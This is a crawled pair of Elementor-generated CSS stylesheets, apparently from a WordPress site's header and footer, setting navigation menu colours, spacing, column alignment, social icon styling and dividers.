					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-menu-toggle{margin-left:auto;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu .elementor-item{font-size:18px;text-transform:capitalize;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item{color:#222222;fill:#222222;padding-left:11px;padding-right:11px;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-evenly;align-items:space-evenly;}.elementor-26676 .elementor-element.elementor-element-4177db54:not(.elementor-motion-effects-element-type-background), .elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-container{max-width:1140px;}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-background-overlay{opacity:0.38;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26676 .elementor-element.elementor-element-4177db54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26676 .elementor-element.elementor-element-123a6e0{--spacer-size:5px;}.elementor-26676 .elementor-element.elementor-element-e4c5f7b{--spacer-size:5px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:center;}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{padding:10px 0px 0px 0px;}}@media(min-width:768px){.elementor-26676 .elementor-element.elementor-element-55478cd4{width:36.753%;}.elementor-26676 .elementor-element.elementor-element-6a607ab6{width:63.247%;}}/* Start custom CSS for column, class: .elementor-element-72487cc3 */.elementor-26676 .elementor-element.elementor-element-72487cc3 a {
    text-decoration: none
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-5d4dc124 */.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext {
    font-weight: 700;
    flex-direction: row;
    display: flex;
}
.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before, .dual-text-check span.subtext:after {
    content: "";
    flex: 1 1;
    border-bottom:1px solid red;
    margin: auto;
}.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:after {
    margin-left: 10px;
}

.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before {
    margin-right: 10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1769110195
body_size: 642
content:
.elementor-26679 .elementor-element.elementor-element-597154d9{margin-top:50px;margin-bottom:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26679 .elementor-element.elementor-element-4a29d05e > .elementor-widget-container{padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E4E4E4;}.elementor-26679 .elementor-element.elementor-element-4a29d05e .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-26679 .elementor-element.elementor-element-76e853c6{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:15px;margin-bottom:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26679 .elementor-element.elementor-element-56ec1bcd{text-align:center;}.elementor-26679 .elementor-element.elementor-element-56ec1bcd .elementor-heading-title{color:var( --e-global-color-65e8653 );}.elementor-26679 .elementor-element.elementor-element-6553d68d{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-widget-container{text-align:center;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon{background-color:#F0F0F0;--icon-padding:0.9em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon i{color:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon svg{fill:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-26679 .elementor-element.elementor-element-f647eca{--divider-border-style:solid;--divider-color:#E4E4E4;--divider-border-width:1px;}.elementor-26679 .elementor-element.elementor-element-f647eca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider-separator{width:100%;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-26679 .elementor-element.elementor-element-46851c75{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:-10px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-61f0f60e{text-align:end;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}